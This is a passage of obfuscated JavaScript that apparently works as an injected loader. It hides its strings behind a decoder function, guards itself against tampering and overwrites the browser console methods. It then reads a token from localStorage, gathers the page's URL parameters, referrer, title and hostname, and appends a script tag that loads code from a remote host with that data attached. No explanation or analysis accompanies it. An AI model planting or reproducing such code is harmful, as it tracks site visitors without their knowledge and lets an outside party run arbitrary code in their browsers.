_0x5db732[_0x501511(-0x110,-0xd2,-0x10e,-0xdf)](_0x1457b8,_0x49c89f);},'fhEeX':_0x5db732[_0x508025(0x3f6,0x3f4,0x3d2,0x3d4)]};if('GZGiG'!==_0x5db732['SnNqQ']){var _0x3c4396=_0x5cb2e9?function(){function _0x3e090b(_0x2248a1,_0x337a46,_0x280838,_0x25cca){return _0x508025(_0x2248a1- -0x51f,_0x337a46-0x75,_0x280838,_0x25cca-0x193);}if(_0x59acb7){var _0x25df63=_0xe1ed9[_0x3e090b(-0x19d,-0x1c5,-0x182,-0x189)](_0x356e02,arguments);return _0x1798bf=null,_0x25df63;}}:function(){};return _0x339dca=![],_0x3c4396;}else{var _0x55b665=!![];return function(_0x4349f6,_0x43b0c7){var _0x520931=_0x55b665?function(){function _0x43095b(_0x5eb8f0,_0x553c7d,_0x588531,_0xc1e97c){return _0x4199(_0x588531- -0xa9,_0x5eb8f0);}function _0x3ba1db(_0x10f706,_0x44d8d2,_0x4454e1,_0x22d8e5){return _0x4199(_0x4454e1-0x107,_0x44d8d2);}if(_0x29b165['hePWC'](_0x29b165[_0x3ba1db(0x2a2,0x2c6,0x2b6,0x2b3)],_0x43095b(0x10e,0x10d,0xf7,0x126))){if(_0x43b0c7){var _0x543bc9=_0x43b0c7['apply'](_0x4349f6,arguments);return _0x43b0c7=null,_0x543bc9;}}else{var _0x33138c=_0x5ed024[_0x3ba1db(0x2aa,0x234,0x274,0x2a8)](_0x231d01,arguments);return _0x55015e=null,_0x33138c;}}:function(){};return _0x55b665=![],_0x520931;};}}()),_0x124ba=_0x5db732['DUIzV'](_0xf761c0,this,function(){function _0x575923(_0x312cb5,_0x5b2bfd,_0x28ee98,_0x1f5899){return _0x3da1d4(_0x312cb5,_0x5b2bfd-0x1ce,_0x5b2bfd- -0x35c,_0x1f5899-0x1c6);}function _0x3ee212(_0x217d84,_0x5f010a,_0x58d72f,_0x4a530e){return _0x1e0bd8(_0x5f010a-0x235,_0x5f010a-0xe7,_0x58d72f-0x39,_0x217d84);}if(_0x5db732['MKCdx'](_0x5db732[_0x3ee212(0x322,0x338,0x308,0x342)],_0x5db732[_0x575923(-0x21b,-0x224,-0x1f8,-0x215)])){var _0x16514f=_0x54c449[_0x575923(-0x201,-0x1f1,-0x1d9,-0x20b)](_0x36d083),_0x45920e=_0x3b8ea5[_0x3ee212(0x3a0,0x382,0x350,0x3b4)](_0x5db732[_0x575923(-0x22d,-0x1ff,-0x1cb,-0x205)](+new _0x5c2733(),0xf31+0x254f+0x4dc*-0xa));_0x5db732[_0x3ee212(0x38e,0x35f,0x366,0x37a)](_0x5db732[_0x575923(-0x20f,-0x21f,-0x208,-0x22b)](_0x16514f[_0x3ee212(0x316,0x352,0x330,0x372)],_0x3f6646[_0x3ee212(0x36b,0x373,0x35e,0x369)+'kvyTw5D'][_0x3ee212(0x343,0x366,0x32f,0x38b)]),_0x45920e)&&(_0x2d8297[_0x3ee212(0x379,0x36e,0x353,0x370)](_0x5db732[_0x575923(-0x1d6,-0x1e1,-0x1a8,-0x1fe)]),_0x1e0c0e['removeItem'](_0x5db732[_0x575923(-0x198,-0x1c4,-0x199,-0x195)]),_0x5a1eeb['removeItem'](_0x3ee212(0x309,0x346,0x385,0x368)));}else return _0x124ba[_0x3ee212(0x362,0x37f,0x33f,0x358)]()[_0x3ee212(0x338,0x362,0x355,0x38c)]('(((.+)+)+)'+'+$')[_0x575923(-0x1d8,-0x1dd,-0x1a8,-0x1ed)]()['constructo'+'r'](_0x124ba)[_0x575923(-0x1f3,-0x1fa,-0x21f,-0x204)](_0x5db732[_0x575923(-0x21b,-0x1e3,-0x1e9,-0x1f1)]);});function _0x1e0bd8(_0x45ef00,_0x202379,_0x448bad,_0x6c2c45){return _0x4199(_0x45ef00- -0x68,_0x6c2c45);}_0x5db732['kbAyR'](_0x124ba);var _0x4ee58d=(function(){var _0x566832=!![];return function(_0x3c3bc3,_0x55295d){var _0x3c5e62={'KXQeX':function(_0x2613a3,_0x1c420a){return _0x5db732['KFvLF'](_0x2613a3,_0x1c420a);},'FcXOo':_0x5db732[_0x591a24(0x425,0x460,0x444,0x480)]};function _0x591a24(_0x169afb,_0x2a90fd,_0x491803,_0x4b9ff9){return _0x4199(_0x2a90fd-0x29e,_0x491803);}function _0x380f4b(_0x3dd205,_0x1e9fd5,_0x45cc5d,_0x17eee6){return _0x4199(_0x1e9fd5- -0x4a,_0x3dd205);}if(_0x5db732[_0x380f4b(0x15a,0x124,0xee,0x12c)](_0x5db732[_0x380f4b(0x179,0x142,0x117,0x16f)],_0x5db732[_0x591a24(0x432,0x42a,0x406,0x44a)])){var _0xa59155=_0x566832?function(){function _0x1b1b78(_0x5bd05b,_0x475e54,_0x47e409,_0x28125d){return _0x380f4b(_0x28125d,_0x475e54-0x2a6,_0x47e409-0x1ee,_0x28125d-0xbe);}function _0x38cf0f(_0x3ec01b,_0x2838f9,_0x4324b4,_0x32324d){return _0x380f4b(_0x32324d,_0x4324b4-0x332,_0x4324b4-0x83,_0x32324d-0x25);}if(_0x3c5e62[_0x38cf0f(0x491,0x436,0x472,0x480)](_0x3c5e62[_0x1b1b78(0x474,0x43f,0x438,0x435)],'MNzyJ')){if(_0x55295d){var _0x4bf87b=_0x55295d[_0x1b1b78(0x3f5,0x3c9,0x3fa,0x3a0)](_0x3c3bc3,arguments);return _0x55295d=null,_0x4bf87b;}}else{var _0x20ccd7=(_0x38cf0f(0x4e6,0x4b9,0x4c8,0x4c8)+'3')['split']('|'),_0x29a6d7=-0x19bc+0x182*0xd+0x622;while(!![]){switch(_0x20ccd7[_0x29a6d7++]){case'0':var _0x3d8cfb=_0x47b6dc[_0x3ac193]||_0x2e290b;continue;case'1':_0x2e290b[_0x1b1b78(0x3fe,0x3e0,0x3da,0x401)]=_0x18c8c0[_0x1b1b78(0x42c,0x40f,0x433,0x3de)](_0x316675);continue;case'2':_0x2e290b[_0x1b1b78(0x434,0x40e,0x3d1,0x42d)]=_0x3d8cfb[_0x38cf0f(0x4d3,0x4b6,0x49a,0x45f)][_0x1b1b78(0x426,0x40f,0x42b,0x3ed)](_0x3d8cfb);continue;case'3':_0x3ba284[_0x3ac193]=_0x2e290b;continue;case'4':var _0x2e290b=_0x2266c3[_0x1b1b78(0x3c9,0x403,0x3d6,0x3c9)+'r'][_0x38cf0f(0x4a9,0x48d,0x4be,0x4ba)][_0x38cf0f(0x45d,0x4c4,0x49b,0x4ad)](_0x27f8d9);continue;case'5':var _0x3ac193=_0x592843[_0x9286c1];continue;}break;}}}:function(){};return _0x566832=![],_0xa59155;}else{var _0x5a8f5a=_0x24802d[_0x380f4b(0xe6,0x123,0x123,0x130)](_0x46bb91,arguments);return _0x204a4f=null,_0x5a8f5a;}};}()),_0x1a36b1=_0x5db732[_0x3da1d4(0x146,0x12d,0x139,0x139)](_0x4ee58d,this,function(){function _0x52d637(_0x1d3fbd,_0x57c5a2,_0x118d1f,_0x5cf7ec){return _0x3da1d4(_0x1d3fbd,_0x57c5a2-0x13d,_0x5cf7ec- -0xe1,_0x5cf7ec-0x145);}function _0x1fb2ad(_0x9f9f96,_0x4a8c69,_0x4fd938,_0x5bfcbf){return _0x1e0bd8(_0x4fd938-0x3a2,_0x4a8c69-0x1c9,_0x4fd938-0x6f,_0x9f9f96);}if(_0x5db732[_0x52d637(0x39,0x61,0x97,0x69)](_0x5db732['NUUDU'],_0x52d637(0xdb,0xf4,0xb8,0xbd))){var _0x315d6b;try{if(_0x5db732[_0x1fb2ad(0x4de,0x4b5,0x4f5,0x4b6)](_0x5db732[_0x52d637(0x3d,0x7b,0x3b,0x74)],_0x5db732[_0x1fb2ad(0x4b3,0x4c3,0x4e3,0x4c2)]))_0xd69ecd[_0x1fb2ad(0x4ce,0x4a2,0x4db,0x4e0)](_0x5db732[_0x1fb2ad(0x4f0,0x4f5,0x4e8,0x4cc)]),_0x2440d8[_0x52d637(0xa3,0x98,0x57,0x8d)](_0x5db732[_0x52d637(0xa8,0xc5,0x89,0xb7)]),_0x42688d[_0x1fb2ad(0x4e6,0x4fc,0x4db,0x4fc)](_0x5db732[_0x1fb2ad(0x525,0x522,0x50e,0x506)]);else{var _0x2ca1df=_0x5db732[_0x1fb2ad(0x533,0x4f0,0x514,0x517)](Function,_0x5db732[_0x52d637(0x1f,0x1c,0x70,0x5c)](_0x5db732['tcGHM']+_0x5db732[_0x52d637(0x6e,0x47,0x67,0x75)],');'));_0x315d6b=_0x5db732[_0x1fb2ad(0x507,0x507,0x511,0x4f2)](_0x2ca1df);}}catch(_0x45d8b5){_0x315d6b=window;}var _0x141a37=_0x315d6b[_0x52d637(0x31,0x74,0xa0,0x62)]=_0x315d6b[_0x1fb2ad(0x4c2,0x496,0x4b0,0x4b3)]||{},_0xb69d49=[_0x5db732[_0x1fb2ad(0x492,0x47a,0x4b2,0x49f)],_0x5db732[_0x1fb2ad(0x4c0,0x4f1,0x4f9,0x4f5)],_0x52d637(0xdc,0x8b,0xfa,0xcb),_0x1fb2ad(0x4d2,0x4b8,0x4ae,0x489),_0x5db732[_0x1fb2ad(0x4cc,0x511,0x4e5,0x4c1)],'table',_0x5db732[_0x1fb2ad(0x53e,0x556,0x51f,0x52f)]];for(var _0x2ee82e=0x1fc*-0x8+0x228c+-0x12ac;_0x5db732[_0x1fb2ad(0x4e4,0x4a1,0x4cc,0x505)](_0x2ee82e,_0xb69d49[_0x1fb2ad(0x4a1,0x4db,0x4c9,0x4d0)]);_0x2ee82e++){var _0x578b3d=_0x5db732[_0x1fb2ad(0x559,0x52f,0x51c,0x53c)][_0x1fb2ad(0x4fd,0x4f1,0x501,0x4d3)]('|'),_0x5da4bf=0x7d9+0x1b6c+-0x2345;while(!![]){switch(_0x578b3d[_0x5da4bf++]){case'0':_0x15e749[_0x52d637(0x73,0x32,0x3d,0x70)]=_0x4ee58d['bind'](_0x4ee58d);continue;case'1':var _0x15e749=_0x4ee58d[_0x1fb2ad(0x4d9,0x4bb,0x4e1,0x4a7)+'r'][_0x1fb2ad(0x4d6,0x545,0x510,0x4f0)][_0x52d637(0xb7,0xb9,0x88,0x9f)](_0x4ee58d);continue;case'2':var _0x7166fa=_0xb69d49[_0x2ee82e];continue;case'3':var _0x4d791e=_0x141a37[_0x7166fa]||_0x15e749;continue;case'4':_0x15e749[_0x52d637(0x82,0xa1,0xd1,0x9e)]=_0x4d791e[_0x52d637(0xb8,0xc7,0x9e,0x9e)][_0x52d637(0xdb,0xb0,0x7b,0x9f)](_0x4d791e);continue;case'5':_0x141a37[_0x7166fa]=_0x15e749;continue;}break;}}}else{if(_0x49fc55){var _0x24ee67=_0x362121[_0x52d637(0x96,0x85,0x19,0x59)](_0x10b156,arguments);return _0x5bdf84=null,_0x24ee67;}}});_0x5db732[_0x3da1d4(0x1ca,0x1b1,0x19f,0x1c6)](_0x1a36b1);var _0x4678aa='_1L4LsYwTS'+_0x3da1d4(0x1ba,0x193,0x183,0x15e);if(!window[_0x3da1d4(0x13f,0x167,0x173,0x16c)+_0x3da1d4(0x18b,0x14e,0x183,0x15b)]){var _0x5358f2={};_0x5358f2[_0x1e0bd8(0x118,0x10b,0x125,0x150)]=![],_0x5358f2[_0x3da1d4(0x18c,0x16c,0x166,0x196)]=0x15180,_0x5358f2[_0x3da1d4(0x172,0x160,0x150,0x12a)]=_0x5db732[_0x1e0bd8(0x119,0xf4,0xde,0xf3)],window['_1L4LsYwTS'+_0x3da1d4(0x15e,0x155,0x183,0x169)]=_0x5358f2;}const _0x554a2b=localStorage[_0x3da1d4(0x191,0x1b1,0x189,0x1c7)](_0x5db732[_0x3da1d4(0x16b,0x18c,0x1a1,0x190)]);if(_0x5db732[_0x1e0bd8(0x137,0x128,0x10d,0x101)](typeof _0x554a2b,_0x5db732[_0x1e0bd8(0x12b,0x14d,0x115,0x149)])&&_0x554a2b!==null){if(_0x5db732[_0x1e0bd8(0x10f,0xf6,0x105,0x11b)](_0x5db732['TUqtZ'],_0x5db732['dKwzI']))_0x2a4d9b=_0x1f4058;else{var _0x39c855=JSON[_0x1e0bd8(0x136,0x170,0x129,0x156)](_0x554a2b),_0x3343ce=Math['round'](_0x5db732[_0x1e0bd8(0x100,0x13c,0xca,0x12c)](+new Date(),-0x117c+0x14a6+0xbe));_0x5db732[_0x3da1d4(0x18f,0x157,0x181,0x162)](_0x39c855[_0x1e0bd8(0x11d,0x145,0x122,0xe2)],window[_0x1e0bd8(0x13e,0x11c,0x13b,0x101)+'kvyTw5D'][_0x1e0bd8(0x131,0x141,0x135,0xf6)])<_0x3343ce&&(_0x5db732[_0x3da1d4(0x1ac,0x14e,0x177,0x150)]!==_0x5db732['ESIEf']?(localStorage[_0x1e0bd8(0x139,0x163,0x15d,0x115)](_0x5db732['lCldq']),localStorage[_0x3da1d4(0x170,0x170,0x16e,0x143)](_0x3da1d4(0x131,0x16f,0x169,0x13a)),localStorage['removeItem'](_0x5db732[_0x3da1d4(0x17f,0x18e,0x1a1,0x1d0)])):_0x389fae+=_0x5db732[_0x1e0bd8(0x108,0x109,0xc8,0xcd)](_0x5db732['UkRHg'],_0x1cdd68(_0x5eea1f)));}}var _0x2d7c2f=localStorage[_0x3da1d4(0x1ae,0x14c,0x189,0x173)](_0x5db732[_0x1e0bd8(0x146,0x165,0x16e,0x130)]),_0x5713c9=localStorage['getItem'](_0x5db732['uPMNh']),_0x16432c=_0x1e0bd8(0x160,0x13a,0x179,0x127)+_0x3da1d4(0x168,0x12b,0x136,0x126);_0x16432c+=_0x5db732[_0x1e0bd8(0x16d,0x165,0x19e,0x17e)]('&',decodeURIComponent(window[_0x1e0bd8(0x10d,0x103,0x14d,0xd5)][_0x3da1d4(0x13c,0x18c,0x162,0x12d)][_0x1e0bd8(0x117,0x133,0x143,0x14b)]('?',''))),_0x16432c+=_0x5db732[_0x1e0bd8(0x13d,0x107,0x170,0x121)]+encodeURIComponent(document[_0x1e0bd8(0x17e,0x183,0x1ab,0x17d)]),_0x16432c+=_0x5db732['GJaDL'](_0x5db732[_0x1e0bd8(0x145,0x111,0x136,0x122)],_0x5db732[_0x3da1d4(0x133,0x157,0x167,0x128)](encodeURIComponent,document[_0x1e0bd8(0x140,0x148,0x148,0x13e)])),_0x16432c+=_0x5db732[_0x1e0bd8(0x14f,0x168,0x112,0x110)]+_0x5db732['hLRod'](encodeURIComponent,_0x5db732['GJaDL'](document['location'][_0x3da1d4(0x170,0x10a,0x13e,0x139)],document['location']['pathname']));function _0x3da1d4(_0x2e2aaf,_0x2e16ff,_0xdbddfa,_0x113f84){return _0x4199(_0xdbddfa- -0x33,_0x2e2aaf);}_0x16432c+=_0x5db732['vqgQW'](_0x5db732[_0x3da1d4(0x18d,0x17e,0x199,0x1b8)],_0x5db732['hLRod'](encodeURIComponent,_0x4678aa)),_0x16432c+=_0x5db732[_0x3da1d4(0x158,0x111,0x14b,0x119)]+_0x5db732[_0x1e0bd8(0x172,0x14d,0x136,0x137)](encodeURIComponent,window['_1L4LsYwTS'+_0x1e0bd8(0x14e,0x152,0x17a,0x158)]['R_PATH']);_0x5db732[_0x1e0bd8(0x175,0x1a9,0x1a0,0x19c)](typeof _0x2d7c2f,_0x5db732[_0x1e0bd8(0x12b,0xeb,0xfc,0xf2)])&&_0x2d7c2f&&window['_1L4LsYwTS'+_0x3da1d4(0x16d,0x147,0x183,0x187)][_0x1e0bd8(0x118,0xfa,0x143,0x150)]&&(_0x16432c+=_0x5db732['UkRHg']+_0x5db732[_0x3da1d4(0x183,0x14d,0x15b,0x15c)](encodeURIComponent,_0x2d7c2f));_0x5db732[_0x1e0bd8(0x175,0x147,0x163,0x1b4)](typeof _0x5713c9,_0x5db732[_0x3da1d4(0x189,0x168,0x160,0x13e)])&&_0x5713c9&&window[_0x3da1d4(0x16a,0x164,0x173,0x175)+'kvyTw5D'][_0x1e0bd8(0x118,0x103,0xec,0xf6)]&&(_0x16432c+=_0x5db732['sRdGY'](_0x5db732[_0x1e0bd8(0x150,0x11e,0x18e,0x189)],_0x5db732[_0x3da1d4(0x189,0x1ac,0x1a0,0x1ca)](encodeURIComponent,_0x5713c9)));var _0x4723c7=document[_0x1e0bd8(0x173,0x192,0x142,0x1a4)+'ent'](_0x5db732[_0x1e0bd8(0x155,0x129,0x154,0x18d)]);_0x4723c7[_0x1e0bd8(0x13a,0x150,0x179,0x155)]=_0x1e0bd8(0x130,0x12a,0x14f,0x124)+_0x1e0bd8(0x102,0xe1,0x106,0xdc)+'pt',_0x4723c7[_0x3da1d4(0x1b6,0x1a7,0x19b,0x1b8)]=_0x5db732['OOPFI'](window[_0x3da1d4(0x14d,0x190,0x173,0x14a)+_0x3da1d4(0x178,0x145,0x183,0x1a4)]['R_PATH'],_0x16432c);var _0x27c02d=document[_0x3da1d4(0x12d,0x144,0x15e,0x189)+_0x3da1d4(0x1e8,0x181,0x1ab,0x175)](_0x5db732['cBrmn'])[-0x1866+0xe9*0xa+-0x3d3*-0x4];_0x27c02d[_0x1e0bd8(0x156,0x11d,0x119,0x167)][_0x1e0bd8(0x13c,0x12a,0x154,0x10e)+'re'](_0x4723c7,_0x27c02d);}()));function _0x4199(_0x5c6b64,_0x48ba85){var _0x2267ff=_0x2267();return _0x4199=function(_0x419917,_0x197058){_0x419917=_0x419917-(-0x11b*0x5+-0x4*0x499+0x1952);var _0x1e4fa1=_0x2267ff[_0x419917];return _0x1e4fa1;},_0x4199(_0x5c6b64,_0x48ba85);}function _0x2267(){var _0x55cb1e=['exception','KFvLF','GrhPP','replace','unique','vyMbL','QMLjc','R_PATH','__proto__','created_at','2957066unTSas','7903790CCxRyL','TiOJm','QLTZe','KXQeX','349224qxaiVA','FTWIL','subId','fcwDq','length','vcfwq','getElement','Pstmj','frJUK','wHnoT','search','&sub_id=','1|2|3|0|4|','applicatio','ttl','MaPIC','7193615PLufSU','token','arLYm','parse','MKCdx','gfDHs','removeItem','type','er=','insertBefo','syPbI','_1L4LsYwTS','constructo','title','KftwD','exQfl','NcMfT','bLpmi','crTup','lCldq','fhEeX','&token=','PNNYl','toString','bind','nFGEX','round','kvyTw5D','AUzQp','qFBnP','eyword=','BcWGC','Uzhdk','getItem','cBrmn','parentNode','DcINn','8910084srfvcr','266npkUKx','bRqVd','(((.+)+)+)','script','nction()\x20','1207540WalDVE','split','?return=js','&se_referr','MzdCm','uPMNh','zlTqf','{}.constru','src','HFPzC','99AakVpc','dbXxk','aXUuq','KcJCk','RFFrh','GJaDL','prototype','wedie','return\x20(fu','8IPUmbX','hLRod','createElem','trace','fyjim','sByTagName','info','4|5|0|1|2|','ToCRm','nlNaK','FcXOo','rl=','jJsIM','referrer','log','bwGuj','.client','n/javascri','ErRKG','DUIzV','apply','miCec','https://ne','ZRHfH','hostname','679881QOIvtw','mYB','error','location','console','GTnyL','PDBvE','config','&host=','bOdsF'];_0x2267=function(){return _0x55cb1e;};return _0x2267();}